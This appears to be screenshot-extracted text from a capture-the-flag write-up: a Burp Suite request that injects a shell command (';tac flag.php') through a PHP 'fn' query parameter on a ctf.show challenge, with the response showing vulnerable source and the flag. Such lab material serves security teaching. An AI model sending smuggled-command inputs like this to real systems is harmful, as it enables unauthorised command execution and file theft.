 Pretty Raw Hex \n
1 POST /?fn=;tac%20flag.php HTTP/1.1
2 Host: 6cd65f34-4061-49f7-9137-e36d81a4ad42.challenge.ctf.show:8080
3 Content-Length: 4
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://6cd65f34-4061-49f7-9137-e36d81a4ad42.challenge.ctf.show:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://6cd65f34-4061-49f7-9137-e36d81a4ad42.challenge.ctf.show:8080//?fn=ph
p;ls
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
17a903668c9a8f-0ddb985a553a5b-6373267-e1000-17a903668ca231
14 Connection: close
15
16 flag
Pretty Raw Hex Render \n
<span style="color: #007700">].</span>
<span style="color: #DD0000">'/'</span>
<span style="color: #007700">.</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'fn'</span>
<span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #DD0000">'work&nbsp;done'</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #DD0000">'where&nbsp;is&nbsp;flag?'</span>
<span style="color: #007700">;<br />
}<br />
<br />
</span>
11 </span>
12 </code>
$flag="ctfshow{973187f6-dfec-43fc-9604-55614d19b618}";
13
14 */
15
16 # @link: https://ctfer.com
17 # @email: h1xa@ctfer.com
18 # @Last Modified time: 2020-09-16 11:25:00
19 # @Last Modified by: h1xa
20 # @Date: 2020-09-16 11:24:37
21 # @Author: h1xa